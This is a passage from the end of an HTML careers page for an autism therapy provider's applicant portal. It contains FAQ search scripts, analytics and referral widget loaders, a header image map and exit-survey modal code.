				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTAwNTYxMjFmODA3YWNhNTBlODVkNjUzNmI3ZjE4OGU4ZmIzYTU2ZmI2YWFjMDRjNTZkZTY2OTIxMDMyNjViMWViMTJlMWU0Yjk3YWM5Mjc4Yzg4YjdkZTYxNTA3ZTZjMTVjZTkzMTUzMWM1Nzhm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: block; background: #FFFAF3; padding: 0px 0px;"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/ButterflyEffects/butterflyeffects_footer2.png" /></div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,48,279,111" href="https://butterflyeffects.com/" target="_self" alt="Butterfly Effects Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="290,66,421,95" href="https://butterflyeffects.com/autism-treatment/" target="_self" alt="Autism treatments" />
				<area style="cursor:pointer;" shape="rect" coords="443,68,521,91" href="https://butterflyeffects.com/aba-therapy-centers-overview/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="544,70,612,90" href="https://butterflyeffects.com/services/aba-therapy-in-home/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="634,69,749,89" href="https://butterflyeffects.com/refer-a-patient/" target="_self" alt="Refer a patient" />
				<area style="cursor:pointer;" shape="rect" coords="768,70,832,93" href="https://butterflyeffects.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="855,69,924,92" href="https://butterflyeffects.com/who-we-are/" target="_self" alt="About us" />
				<area style="cursor:pointer;" shape="rect" coords="937,56,1095,103" href="https://butterflyeffects.com/find-aba-therapy-near-you/" target="_self" alt="Get started" />
				<area style="cursor:pointer;" shape="rect" coords="854,10,893,28" href="https://butterflyeffects.com/bill-pay/" target="_self" alt="Bill Pay" />
				<area style="cursor:pointer;" shape="rect" coords="911,11,1003,27" href="https://butterflyeffects.com/autism-treatment/family-resource-center/" target="_self" alt="Family Resources" />
				<area style="cursor:pointer;" shape="rect" coords="1025,14,1097,25" href="tel:8888809270" target="_self" alt="Phone" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3384';
					var job = '2636773';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://butterflyeffects.applicantpro.com/stats/" : "http://butterflyeffects.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5482);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://butterflyeffects.applicantpro.com/stats/piwik.php?idsite=5482" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
